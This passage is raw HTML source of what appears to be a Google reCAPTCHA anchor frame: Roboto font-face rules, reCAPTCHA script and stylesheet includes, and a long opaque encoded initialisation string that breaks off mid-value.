  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kcPXbhd24P0H48n1lEeP2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kcPXbhd24P0H48n1lEeP2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kcPXbhd24P0H48n1lEeP2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCikpuwrsDPsOzTRkGUhYqYsKuw5vDlcOKwpTCisOqw7dxwoRSbxvDpMKTZEvCjz5jwoV7fcKjwpzCj8KLw7vDnsOsw4AkwoUfw7nDusKLN8KswqbDpUxqcG7CnsOOw65iw4k2wqgewq/CuAcSXhRjOlxDf8OsEcOIb8KNwpvCv8K1ecOCw5hhwotnw70QHBvCujQeTwvCtSjCrcKDw7LCom1He8ODw7nCm8Kpb8O3w6XCg2V4w7DCiVQZw4xEBcK5BUjCvWVGf8OSPsKZCcKww60/wqcLbsOsw5LCiMOORnvDhsKNw5bCqMKCw6dXwokNSV0kwp/DuGgjNsKlVcKpTMOtw6k3dybCmWhQAWlnwpzClcK+w79BUMKfEC1YLAsqf8OVbTIsNsOHfMOoGnYcX8K7w6PCiMOqwojCo8KxdRjDksKPwoTClzoNw6pXwrjDsAXDhFjDm8O2w4XCrkgfU2BrwotaBSjDvnnCkVN+KW1rDsK6T8K1wpfCsl4CLx/CkcKAw5jDiiLDusKHw4zCtgpaw4ZgQMOWBDhAcsOIQMOsw7/CrSzCkkwpJkHCh8KeF2VHWWJiw5HDiMOxEMOQw4A3w7sVFkl5YMKIZsKUw7LDsMK0CcKVwr8nwoTDpybDhcOOw4jDvHkvw6cVw4HDusKsJVY3B8OMA8Kab8ORwqtow68hGTfDgHkdesK1wo8LwrTDtyXCgzbDqRTCnsO/wpfCnsOHdw85esO3w7DDoMOZw6vCu8OkF2LCjlnDksObZsKNw5VVwqHCk8OjwoBAw6B0aS0Hw7zCksOOA8Osw7lYwoLDsUPClxvCtcO2w7HDrcOve8KCwrINwrbCq8OwwqpuwoHDqCTDiAjDolEGwrTCjmbCsiZiccKtXsO1w6VTw43DlsORdMKiBnxZasOvw5nDnMO/w57Du8K1w47Ci8OdAcKYRTDCjlDDhcONwpjCp8O1w6fCmsKXA8O1w4M3XlRvNVDDjcO5KcOAwr5Iw6YKw5zDpsKOw6cpwqTDmcKVasOUw4Bhw48HC8OwdR7Cu3/[base64]/[base64]/DqxHCoXHCgw02w5fDuGzCuTnDhUnCncKDwpXCnWQ+WcO+wrvDuCRzwq7DqDXCgmfDrcKlQsK9TlnCtMOhw5PDtEjDvxUGwp9HwpXDsMKvTMK/[base64]/AFzCg0FtPE0NwrdBw4TDnMO4XiFWw5sYYlUkREwxH3/[base64]/J8OZw7MeMsKbG8ONJCBxwqLCuCLDs8OsJMK1w7HCgMKlwoBMw5PCjDXCmMOQw6TDhUHDqMKEw7BMw6DDqE1Cw75IXXLDscKVw77CpwcIJsOUXMKhcUR2EGrDt8K3w5rDnMKawpJdwqfDi8O0ZRwOwo7CnEjCoMKswpkIH8KEwonDmMK4By/DgcK/[base64]/Cn8OwwrEufsOVw5rCsjVJXsOPw7AsN8KCwrxUB8OMwprCgHfChMOzQsOLdHfDnhYsw5rCn2/DszUsw55xZixpJmVMwoV4ZAMrw6bCh0kPJsOAccOkEyNSbwXDp8Kqw7sQwqXDjD0GwqHCmHVzPMKPYMKGRmjCs0XDscK/M8K/[base64]/[base64]/CiSVkwpbDjzpIwobDjAgvRjo0DXLClcKjAAl5XMKhUiA8woNzPww6G3ZjPCYzw4/CicO6w5jDpy/[base64]/CmMOqMzEaLGvCr8OHRUrCsAk/wrdHwqh9U3LDpMOuw7BMP0c/BMKBw7hhE8Ksw6JIKU5ZXC/Dl3cqRsO3wo1dworDpVvCrsOEwoNBYsKkR1ZVI3YMwrzDpsO3dsKww4zDpBtfSHLCr1gAw5VIw5rCkH1icQ1Lwq/[base64]/wqcVccOFwr1PZ8O1w5gqw5fCjD7CvgMPLMKiwovDoMK1w47DuMOSwr7DosKAwoDChsKbw5VTw6VjFsOVScKVw5cbw6nCvB9OCE8LM8OeJBRNScOXGAvDrQlDV2QiwprDg8OZw7/Cr8O5a8OocsKJVn9bwpZ/wrPCgg07YMKbc2bDiGnCssK2EkbCnsKicsO/fQtHHcOjAcOWO17DtgV4wpURwrY/Y8OMwpXCmcKBwqzCoMOKw44pw6hlw7/CrVrCl8ObwrTCpzHCk8K9wp8rUcKLFyHCh8OaD8K/[base64]/DhRNJwrbCukwvTHzDgMOvV0FTcTQDwohCw79vBcKMUsKacD8gNSjDqsOMXisrw4slw6tvDsOtfkI/wp/Dtn9Vw6HDp1Riwp3CksK3awtgcWg5JQcQwpHDq8OhwqN/wrLDklHDsMKiJcK7GV3Di8KlS8KQwpbCjQPChMO8dsKba0zCjDjDiMOSJC7CmyDDtcOJXsKxD38wfEZlDVvCosOQw50CwpFcB1JVwr3DnsOJw5HDocOvwoDChysjesOJJyzCgwNHw7/Ct8O5YMO7wqrDqTbDh8OVwrRUH8OhwoHDjsOmfT4jasKKwr7Cr3cAaFFFw4vDgMKyw6cUOx3CscKpw6vDhMKowqXCiBtXw6x6w5rCjA/DvsOEYHZtBk8bw69YUMOswol8TmPDjsK3wonDjA8AMMK3AMKvw5Miw7pLQ8KOC2rCnSk3UcOgw44awr09TGFIwoUPY33CrDTDhcK+w6FPD8KrVRrDrcOww4/DoA3Cr8KowoXCr8OtfMKiExLCsMO8w7PCmhlaV1vDtDPDnjXDoMOlVF9/TsKkYsOXMHY5AT8Pw6dJZUvCo0BtIVNzPcONQT3DisOIwofDvXcACsO5FBfCuz/Cg8K3P3sGw4NONnnCvmE4w63DjjzDncKAfQfCpsOAw6w7IsO2I8OSZmnCqBM0wofDmDPCocK+w5XDrMKOJ2FHwr9LwrQXK8KbK8OSwqPCozVtw5bCtGxHw7jChE/CjHR+wqM9T8OzbcKSwpQwajnDpSldDMKzHkzCrMOOw4pJwpRkwq8owozDsMOKw4XDm3XChkJjPMKDR1pEOH/Dk0MIwqjCiQLDsMOWIR96w5UZBxx7w5fCq8K1OWDCmBYnCMOvAsKhIMKWVMOXwpdtwpvCriAdIjTDp0LDr1/CuGJTS8KMw4FbE8OzIFkWwr/DvsK/H3kUd8KdDMOZwpTCjg/CsR4zGl5nwpHCtXbDoHDDqXBuGTVIw6/Cp2HDrMOaw44Dw79ReElUw54yCWNYPMOhw7klw4cxw6pewpjDiMKMw5TDgjTDlQ/Dm8KCSm9wcHzCt8O0wofCiVTCuQNdfTTDv8OvRcO+w4JhQsKmw5fDnsK6fsKpQ8KEwqgswpJqw4FuwpXCgUrCk0c8dMKqw4NQw745dVVJwqgkwqXDhcO/[base64]/Y1l5JSTDrcOKCBLDvcKeJMOMdktCaMK/w7BfHcKxw4dpwqDCrRHCp8OCWn/CgEHDlHbDkMO1w4FTR8OUw73DvcOyb8OHw4zDlMOTwqNdwo7DocOIFzYww5HDs30eVSLCp8OBf8ObKgcGYsKkE8KwZnE+w5kjMTjCuznDnn/CoMKHPcO6DcKxw4JKemBGw7NVP8OAbxB5bm3CssOSw4Z0DnRnw7pxwrbDjxXDkMOSw6DDi3c4FDcgbXIVw5J0wrNCw40YEcOKecOTfMKsbU1YbjjDqnxHScOyTToWwqfCkTtpwqrCl2jCtmHDl8KKwpnCkcOFIsOSE8K/[base64]/[base64]/CiDTDscK6P8O/[base64]/DiMOnWnjCp8K3w63Dl8OTPsK6LsKrX1FqOAjDkMKNGh/[base64]/ClsOewqbDrkQHBsOuwqpow4UlwokUw6Y2w7Bvw556QVA+P8KKWcOBw5x2X8O6wqzDkMKewrbDosK5PsOtFwbDocOBRQd7csKkQgrCsMKXesKLDx9DCcORWVMgwpLDnhMIfMKYw7ghw5zCncKQwqXCv8K2w7zCoQfDm2bCl8KsACMaQHIHwp/CixHCi0/CtTTCj8KPw4BewqYkw5JaWE8ILBDCnXIQwocrw65pw5/DnAvDnR/[base64]/CvHTCjkt4wo3DiUUIw5w2w7/[base64]/McOPwpohE8K7IC7DrlrDsMKdE8OCwoDCmsKCw49Aegs1w6JoXzjDpsOfw4NLfgzDvgvDr8KBwpFrcA0pw7DCvw8YwokbJw/DmMKWw7bCjk0Sw6hZwrHDvy7Dvwg9w6TDoxfCmsKQw4ZHFcKrwonCgDnClWnDpMO9wqYqbxgFw7UFw7QYccOcXsKJwqnCpBzDk2bCncKGFiNudsKPwqnCqsOlwo7Dv8KEDAkwTijDsC/DisKdTWIDYcKkT8O9w5zCm8OxMcKZw65XYcKNwoNtPsOhw4LDowxQw6rDtsKtbcO+w44ywpVZw6/CiMKSFMK5wrwdw4rDqsOSVHTDlm4vw4HDjsO5V33CsTvCpsKjYMOFCjHDqsKFQcOkBi0wwqALHcK8VWYVwpspWRMqwqI6wrVmCMKFBcOmw5Fle0TDkXTCgAA/wpLDkMKuwqVqecKLw4nDjDrDtjfCokRVRcKrwqXCrDHClcOCCcKFAcKYw588wpZPDERxLE/CrsOfAzLDn8OQw5bCmMOlGFEsb8Kfw4AZw4zCmh1HQwd2wpIMw6E4P0kLfsKkw7dLXm3CkmPCgiBfwqPDmsO1w70xw47DmF1Aw5vDv8O+IMOITWkFQwsvw5DDq0jDvjN+DhbDscOrFMKYw6R3wpxRIcONw6XDmV/DtUx+w7QsVsObfcKyw4LDk1FEwqJZfgnDmsOywqrDmkfDlcOqwqdQwrIRFEzCk3Igbm3CrXPCucOOGsOQNcKWwqXCpsO/[base64]/woXCuDTCmcKeFsKsw6jDpmDCucOjwqMXwr/DryBkahQXN8OqwrcEwqrCmsOibMKHwqjCrcKkwp/ClMOpKjgCPcKKLMKsYBUcDUHCqw53wpwKX0vDk8K6DsOpVMKLwpwNwrHCu2J6w5/Cg8KlX8OlLxnDpcKnwrtIUifCiMKhXV8kwo8uVsKcw6Alw4rDmCLCpxvDmTvDmMOvYcOewqPDiHvDm8Kpw6PClFwkMMOFPsKvw5vCgkPDs8KhOsKow4fCpMOmAGFUw4nCk37Dsg3CrkdtQcKkenVyMMK/[base64]/DlQlfwoI6CMK9w6jDgULCgcO8w7VYwrzCnMKBd8KGcGPCt8O8w6/[base64]/CsEkoG1UjCcOjLnR9XlTCtcOaSxt4RnwVw5jCvcOdwqzCisOAcFo4IcKEwpILwpQ1w6TDm8KEG0rDugNWQMOBGhjCrcKfLDLCvMOJZMKRw6VUwpDDujvDg1/CtTfCoFrCk2jDksKyDB8swolawrYDEMK6VsKKfQ1UOTXCgWTCkh/DjmbCv2DDgMKxw4J0wqXCvMOuIXTDv2nCjcKOH3fCk2LDhcOuw68nSsOCBRQ9w7XCtkvDrw7Dm8KSUcOQwoPDmwVFWGHClHDDjULDkHFSXA7DhsOuwqMvwpfDpMKxJEzCtzMEHFLDpMKqwoPDkBXDtMO6HynDh8KRG2Z/wpZVw4jDrsOPXxnCpMK0aD8cB8KGBgzDkCvDicOqFmjCtRctE8K7wrzCiMKcWsOQw4TCnCpmwpFLw6ZCPSvDlcOnAMKNwpNiJG5KHSp4DMKDHTptUCXDhxV8MDZXwqnCnS7CgsKew73DhsOOwoheACnCs8OBw4cDeGDDscONR0p/woorJ1dZD8Omw7PDlMKJw5hsw60GaxnCtXN6IcKEw5B6ZMKNw5kaw6pXS8KRwqIDER1+w5VIdcK/w6B/wpLCusKoAEzCisKibwkBw6UXw41PBC3Cn8OzFnPDtyA4RikWXiEWw4hKZyLDnj/DnMKDKTJCJMKxNsKMwoB1dCnDln3CjEEqw6EJY3zCm8O3wrvDonbDt8OFfMO8w48oDR1zExDDshMGwqDCoMO2JCLDmcKLHFdLecOPwqLDiMKyw7LDmzLDq8KedEnChsKcwp8Ow7rCvQLDgsODLsOmw447JGs9wojCvRgMSznDlg4RExsMw4Iiw7PDucO/wrUOVh86NB8IwrvDr2TDs08aNMKbDgXDi8ORRBHDuDfDgMKeTjh7Z8KKw7jDoVwXw5TCnsOJUMOgw6rCqcOuw5tgw73DscKAaR7CmBV/wp3DpMOPw40/cyDDp8OHZcK7w4MbV8O0w5/CtMOsw67ChcOcAsKewqnCmcKydFxEQQQaY3YUwoUlFyNlH1wxDsK5K8OlRXbClsKfASIew5jDtTfChcKEJcOrNMOhwp/Cl2QOQzdpw5VKAcKLw6oDB8Obw5DDn0jCqAsbw7jDsW1ew6pYDFRqw7PCtsOHGV3Ds8KFN8OjQMK/bMOgw7zCjmXDksKiBMO9CGnDqjjCisO3w5HCsChGfsOQwqJXIXVrUW/CsnIRKMK1w756woUCfWjCqGbCoUAQwrtsw5PDssOjwozCuMOgCmZ/wqcdXsK4PU8MBxbDlW9vbSBrwr4LPX9zUGxuQ0EVHw86wqhBLX7DsMOoUMOrw6TDt1HDjMKnQMO+Wixjw4vDs8OEHwMLw6MpacK+w7HDn1PDmMKRKgXCicKVwqHDgcO8w5wOwpHCh8OaWzARw5/[base64]/Dk8OwcivDrMO3X2pyZUnDrER6wrPCr8KAccOefMO+w5rDrhzCrkVGw4/Dj8KdDg3DinIKWhrCk2tJIAFRTVDCoGZewrwqwpsgMRADwp03G8OvYsKCJcKJwrnDsMKCw7zCr17CgRhXw5lpwqITBi/CuGjChUpyFsKzw7ZxUFfCgcKOOsK+O8OSWsOvFMKkw57DjWrDskjDoHExH8KmW8KaMcOEwpYpeAFWwqlHOBwRScOVem0xFMKDI2M9w4nCqysoAkdSHMO0wrQcaEDDvcOJU8O5w67DqgwLaMOJw5U3b8OePxZIwqlHbDHDocOvZ8O/wrTCkX/DiCgOwrleRcKxwonCpWNpXMODwoBNCMORwrJfw6fCisKbCCbCk8KAe0HDqDUnw4YbdcK2H8OWLsKpwqsUw5zCrCdPw5wZw78Zw74DwodZHsKeKlt+wo1JwoptVg/CosOrw4rCgTVHw4ZnfcOcw73DvcKrGB1rw67CjGbCqyPDisKDegVUwpnClmo4w4rDtwJQZE3DtsO4wqUkworCgcOxwp0kwqg0EcOTw4TCuk3ClMOawobCv8OuwqFjw4dRJwXDlwdUwpFhw5d0WQfCgQsUDcOtUUo0UnnDvsKLwqfDpFLCusOTw517G8Kzf8KgwqM/w4jDqcOAR8Kyw6MZw60Zw5FHaF/CviBFwps3w5Aqw6/DkcOnL8OpwrPDiWkBw6IGH8OnRlvDhiNQwrtuFm83w73CknFqaMKpMcOdUcKpL8KzNxzCoFLCmsOwQ8KBJk/CjSLDgsKrO8OVw7sQccK8V8Krw7XCkcOSwqlATsOgwqfDjyPCvcKhwonDkMOuNmwONx7Dt1zDuiINB8OXOgnDksOyw4INMlpew53Co8OzWRLChiEAw4XCiEtAa8KyacOew6ZhwqBsYz4/wrLCph3CpMKYXGsTdSYBP2fCtcOpUyPDtjLCgHUBesOyw5nCp8KqHxZOwrcSwqvCqzhidETCsEo+wplLw65sUB5iasOwwpHDusKcwoF4wqfCtsKIHn7Cj8OdwqobwqnCr23DmsKcNjDDgMOsw599w6s+wp/CssK1wpk2w6zCtlvDjsO6wqFXGiDCtcKzZ2TDr2QRT1LClcO7KsKhZMOow5Z4J8KHw51rTXNSDRfChS4DHxBmw51dd1IUDWQqETofw6trw7k2woMwwq/CoTQZw4Maw6xrH8O/w7QvN8KzH8Oow5Fxw6JxZA5NwqJeK8KLw4F9w7zDmGxCw7hqXcKwXTZCwofCv8OxUMO7wo8JMyQOGcKfAELDkwdOwonDosOyH1rCtTbCmcObKsKaV8O+QMOGw4LCrXQ4wqk8wrvDpnzCvsOvFsO0wrzCh8O1w4AmwoVAwoAXLSrCsMKWZcKDDcOjYWLCh3/DicKKw6fDnXc9wrddw7/DicOhwqp4woDDvsKkf8K3Q8KDEcKBQ2PDuwAlwqLDvzgSTwzDpsOzciUAJsOvcsOxw5xrTV3Dq8KAHcOZSgfDh3jCicKzw57Dp2BBw6R/[base64]/w4glwqTDphwLbHQRw4Zww7kvMicqWsKZw4PDlcK6w5XChCzCnQkYKsOUV8OYTcO4w53CisOeTz3CoXcRHQnDu8KoE8KuOXwrKMO3PXjDk8OZI8KYwpvCqMK8PcKdwrHDvDvDinXCrVXCqcKOw4LDrMKQYFoKLShpBUzDh8OGw6PChcOXwr/DpcOuHcKuCx8xX00Xw4gXI8OELhXDpsKfwoMLw57Cm1k8wrbCqMKxwqfCmSvDi8K4w6bDr8Oyw6NdwolgLsKkwq7DlMK2OcO9a8OHwqXCp8KnZ3XChm/DhU/Cr8KWw4VhNBliO8Otw78FJsKYw6/DusOkZm/Do8O7D8KSwr/[base64]/[base64]/Dk1rDnsKQw7kqEX3CgyXDgsK4REvDuAgjI0d/wooIEsKAw6jCocOyQcK9HyVcXAU8wrtRw5jCusO/[base64]/w4TDoMOZwrPCosOERnxHL8KXZ1AMwrXDuMKRw7DCp8KEJ8O/[base64]/wpo3w4wYOsOXw4h7dMOuSQrChsKjRTjCsG3CmARJYMKZe0jDlGHCujXCjF3CvHnCkmISTMKUSsKZwoDDhMKOwoLCnBTDoW7CoUDDhcKkw4kfEjLDqyPDnwbCq8KPA8O9w6p7wrYuXcKZel5Kw4NwfHF4wo/CqMOcKcKCEAzDj2fCh8O9wrTCnw5owpzDr1LDmVkRNiHDpUsGUjfDuMOyD8Oxw4g+w54fwrsnQih5LEDCjMKew4HCkU5/w4LCjhHDmTfDv8KCw788cGk0XsKbwpjDrMKpW8K3woxwwpBVw6FTNsOzw6lDwoBHwoNfAcKWSS1tA8Kmw4gLw77Dj8O6w6Zzw4DDhj7DhCTClsO1G0dBCcOCb8KUJhYUw5Rsw5Bhw6pow601w7/CrnfDjcOzecONw4gbwo/DocKDUcKBwr3DlDAnFT7CnD/DncKCA8OzTMOAEjsWw70xwo/[base64]/T8K0w7AOw7RXYF8LfMOhw5HDjD0te8K3w7PCnsKfw7nDiC1vwobCjXAQwqY8w68Fw5HDrMOxw60eSsKyFWo/bgPCsSdjw6FwBnk3w7LClsKRwo3CtEdmwo/DkcKOb3/[base64]/[base64]/Dq8KBw4MRRMKDSzU6w415wpzChzMeZMOgIWHCg8KmNnDCscOPNhl/[base64]/MgZhZgoYwqxuQ8OMw6cHQ8KLVzUZKWTDnAbDl8KePwnClTIzFsKZD0vDhcOtK2LDq8O0Q8OnABoGw4fDoMO/XR/CscOsV23Chl4nwr9vwqVxwrADwoALwrsnYSLDuW/[base64]/DnsKvwp8lwrBYHEPCmn7ChQfDoGrCnSRQwoATIRQ1MmI4w7wNVMKiw4/DpAfCl8OpACDDqDHCo0nCt01WYG8rR2Y3w7AhFMO6WcONw7h3TGDCo8KKw7PDryHClsOdEg1fI2rDkcKZwptJw7I8wrTCtVRjf8O5GMOcWSrDr1IVw5XDo8Kvwp52wqAfa8Onw7ZlwpQnwpM1XsK3w6/DisKMKsOTAUXCpjh+wrXCqhLDjcKpw60bPMKbw6XCuSkcH0TDgxFKN0DDoUtqw6nCk8O0w5RLXzQIKsKVwprDocOka8Kzw6Z6wrQ1fMOMwqFUSMOpOBELI2VtwrXCncOpwr/[base64]/A2/[base64]/RFTDqsKYTMKYw7HCs1IWRFnDsA7DocKQw4NhZcOlHcKkw6xkw7gNNmTDssO0YsKZLAUFw7HCpG4ZwqdyQjvCizBiwr4jwqp6w5wTSzrChy7CoMO0w7zCocOmw6HCoE3CoMOswpwcw6dpw48zWsKyfsOsOcKVdCvCgcOsw4jDqSPCs8K/[base64]/[base64]/DncKAYMKhw54tw6XDhnDDgHw2w6/[base64]/DocOHCsOof2hxw6bChVbDscKnbUY1A8ORwq7DuUZTwoDDmMKiw5p8w63CgQpdTsKsbsOlB2zDrMKOcElRwq8zUsOQH2fDlHUpwr0QwowZwrJEACDCvSvCkV/CszzCnknCm8OVEwteWhxhwo/DnmcIw77CssKdw5RXwofDqMODUEUJw5Yzw6ZKesKheWLCmh7DpcKkWVJCGWjDp8KRRQ/[base64]/CtMOvwq3CtwTCilF5Tkwdw6jCtSc9w49UB8KFwoF8ZsONNAVwdVgNfMKcwqbClgc3IMOTwq54XcOMI8K9wpPDu1kkw5DCrsKxwqZCw7URdcOnwpPCoQrCr8OTwr3Dh8OJQMK6azTDoE/CnmDDkMKdwpfDsMOmw49GwrQTwqzDtEDCo8OYwoPCrWvDj8KkDkE6wqY1w4VSVsK5w6QOXMKTw4zDoynDjl/DrxU9w5BUwrbCvh/Du8KMLMOcw7bCuMKgw5M5DkXDtD5UwoxkwrIGw5liwqBMesO1P0LDrsOZw4/CrMO5e1hmwqoMcDVcwpbDu3zCml0MQcOMV1rDp3DCkcOKwprDswQjw7PCr8OZw6EOPMKkwqXDjk/[base64]/CsMKgNGnCncK6Y8K0wooHZj/DmMKgwonDlsOWZcKcw6UEw7IhGAU+Bkdvw6LCrsKTcFRrRMKpwo/CusKxwqZDwrTCoUdpCcOrw69fLUfCgsKvwqLDrU3DlD/CnMKYw4lZeDdXw5tFw7bCjMKGwo5dwo3Djy4wwr/CjsOPF15Rwp1Pw4sBw7s0woMBKsOzw71KXWMbQRXCgm43QlEMwovCn3FVCE7CnCDDpMK5CcOJT1fDm2NxKcKvwp7Crz8yw6bCly/[base64]/[base64]/IQDDrcOfa8K/wqg3S8K7M8KPZcKfwpwZCCQUcBvCnsKRw6gHwpbCnMKewqAOwqVlw58bHMKpw4sCcMKVw7UWXkTDsh9GDjfCtlrCllopw7DClE3Dj8KVw5bCrGUeUsKKCGwPVcOdW8OlwoLDh8Ocw5Uew6PCtcO2CFfDt2V+wq/Cklp4ecK5wr1ZwpLCjy/CpXAFczUXw7DDh8Onwp1Ww6M/w5XDkcOrAzTDnMOhwqI/w410DcO9aVHCrsOXwoHDt8OdwoLDhT8uw53CnDMGwpIvGjTCp8OnCQRiXH0zP8OGF8O0GmEjIMKWw7nCpHBgwrl7FUHDkXQCw53CoX7DgsKFLR4mw5LCmXlZw6XCqhp1eHjDnx/CvxTCr8OMwpvDgcOTalbDoSnDscOrXx5Mw5PCj1FdwqoyUMOlFcOuXTVXwo9FZcKQAnEWwqQlwpjDoMKoG8O5exjCvhHCtHDDrGvDl8Otw6vDo8ODwp9JMcOiDXZ2Z1c1PAbCtULCgg/CtlvDl1sbA8K2FsOBwqrChzjDsHLDkcODVx3Di8O3C8OuwrzDv8KUfMOMAsKuw7s7MRksw4rDjEDCt8KjwqLCrDPCv2DDri5aw4/CiMO+wowJVsKlw4XCkxnDocO5MSbDtMO9wp4qQGBvG8KeYH5swoEIesOswrLDv8K8FcKWwozDrsK/wp3CtClEwqFEwokHw7bChMO7c2jChUHCrsKnex8BwoVnwpBFNcKwBCA4wp3DucOBw7UXNTsiQcKiS8KLUMK8Thcdw61Aw515Z8K7e8O/KsO0fMOVw4hUw53CtMK1wqfCq29iYcO6w7Q1w5/CrsKVwqA+wp9rKWpoVcO6w54Qw6skeyLDqHvDiMOqKRTDgMOxwq3DtxzDuCAQVCQAKmbCr0PCt8OyVhtCwp/[base64]/DiMKPOMOnSH/CmsOlw5HCocKGw6XDnMKUwonCkiXDk8K/wp07wq/CmcKxVFzCjntDV8Kxwq/[base64]/[base64]/DqUvDoy7DusKGEiUwwobDvmHDrsO8w5/Do8OKJg8gKMOPwozCon/Dp8KTfjpBw7IEw57DvmfDiltpCsOkwrzCi8OiPUDDrMOGQjDCtMO0TSXCg8OiRlLCukgKMsK/YsOiwp3DiMKowovCtVvDs8KfwoV3ecO5wo1owpfCtGfCrQHDqcKUXybCgwHCrMOZNUjCqsOcw4/Co0lmBsOsOiHDicKMW8O1WsKvwpU4wrpqwqvCs8KYwpzCr8K6wrciwrLCvcKswrbDj0fDqVhPRhQRbygAwpdSJ8Omw7xPw73DuSctHVbDkFYaw7RAwoxgw6vDgy3CqnAaw47CnGQ/[base64]/[base64]/w7wCw7LDvl3Cq3oUbWkZw5rDtx3Dj8K/wonCscKSb8Odw7cMZyJnwrMTNlh3Hz5WP8OxDzzDvcOTQl8YwqpIw4TCmcONfsK9bx3DkzROw4gsFGnCllA9QsOywoPClHDCiHt/QcO5UFJzwq7Ds3wqw6EYdMKpwqjCi8OiOcODw67CmU/DkU9ew7g2wqPDisOzwoBJEsKEwojDjMKJw4lrIcKoUcOiHWTCpCPCjMKsw6RPZcO2PcKRw4kXM8Kaw73CpF0Iw4/DriTDjScZFmVzwqsqeMKaw5/DohDDtcKfwpTCghQlW8OtS8KNS3vDlRnDszskW3jCgkBJbcO6FQHCucOgw5dLS07CtHzClC7CksKpDcKOBcKFw5vCrsKGwqcpFltTwqjCkcOrK8O/[base64]/egl3wq9gSyN1w5XCswzCtybDsAnCmFlpFMOMBSwmw4FRwoHDiMKYw7PDqMKiYi1Tw77DnikIw58TdmVWTmTCph3CkSLDr8OXwqpnw5/Dl8OGwqN9HAosS8Onw6nDjnbDt2jCpsO3OcKfwoTCsnnCuMKcPcKiw6ovNkUMbMOew7N6ETTDsMOKAMKww53DoXYdaiHCiBsgwqJYw5DDnAjCjX4hw7rDs8Ohw7gKwpPCvGkfeMOYdVs8wrZ4HcOncSXCnsKtQwnDuEQ0wpZlZsKsJMOqw5x5d8KGdR/Dh1VkwoUIwrUvTwFWXsKXP8KcwrFpS8KDX8OLfUcNwoTDvhrDq8Kzw4pOCkdQajY/w5DCjcKrw5nCm8K3ZGbCojJfUcOOwpFSRMOewrLCrRswwqDCv8KDHid+w7EWSsKpO8KawoULDUzDsVNva8O3GivChMK3DsKAQVrDrXrDusOsXyM5w717wpXCrjLCog7Ci2/[base64]/CgUhab2lpOsKFTcKZw78fG8OWw4rCryQ8wpvCk8Olw7zCgcOcwpHDrMOTd8KKfcOhw45edMKHw6BuJMOSw5fCgMKqQ8OhwqUBJMKowr9vwpTChsKsL8OKIHfDsA0hQsOAw5hCw79YwqxEw7sMw7jCmhBjBcKMHMO9w5orwqrDpcKIFMKCVwjDmcK/[base64]/Cui/CkmQRwoZHckzDv8OLw6vCkcKww43CnMOawpwtw6hqw53CmsKpwqTDnMO6wqUGw4rCnU/CgWwnw7rDtMKvw6vCmcO6wp3DksKjOUXCqsKbQVIGDMKiAsKYIy7DvsKrw5pAw5DCnsO1wpHDjkppSMKILsKXwpnChcKYHjvClgxYw5/DmcK9wqHDpcKUwq8JwpkCwrbDuMOiw7XDk8KrD8KpTBTDk8KfBcKMWBjDkcO6KAPCtsO/QULCpsKHWMO3dMOrwpopw6Q0wpo2wofDmz/CusOHdMOiw6vDnCfDigUiI1rCslE8XF/DgDrCvWbDsWLDnMKkw6VBw7fCj8OWwqgMw6Apcnc7wq4JOcO3dsOKCsKcwqkgw6UOw6LCvQDDpMO7UsKiwqnCo8OOw6F/dGXCsTnCkcOvwrnDuDwEaDwFwpx+FMKgw4dmVMKiwp5EwqRnQsOTNxNBwpTDt8OGMcO9w65sPRLCnQjCvx/CvXpacDnCkF3DoMOhfl4mw69owp7ChkAsQDoBTsOdNg/CpcOVWMOqwp5ve8OMw5UIw6PDiMKXw6IDw40Vw4oYfMKSw4AzKmfCjiJEw5QBw7HChcOePT4dacOmLQjDnnTCrCdlMjsBwoV2woXCnw7DpSHDjx5Zw5nCsm/[base64]/BQDDjMOewq/[base64]/w7jDpcOuXcKIwrfCv1TCgsKkI1HDu8OYwo0FHiLCuMKmMMObD8KDwrnCj8O9ZgjCn3bDpcKaw5Mqw4liw5l9Vn0JGkJswpDCmjDDniVaEwdWw4lweSwYDsOAZ31Lw5scMD8awoYJdMKDXsKPZn/DomDDjcKDw4/DnGvCmMK0GDopA2fCv8Klw5LDrsKmEsKSCcKPw4vCqW7CucOHLFfDu8KAGcOLw7nDlMKXf1/Cqi/[base64]/w7/ConVmwofCjMKDLsO1w6w7wpJtw7hywpZUwofDvkrCpnXDrRrDriLCkx5uF8OvIsKhVn3Dlw3DkCYiAcKywoHChMK9wrg7UcO+GcOlwrzCrMK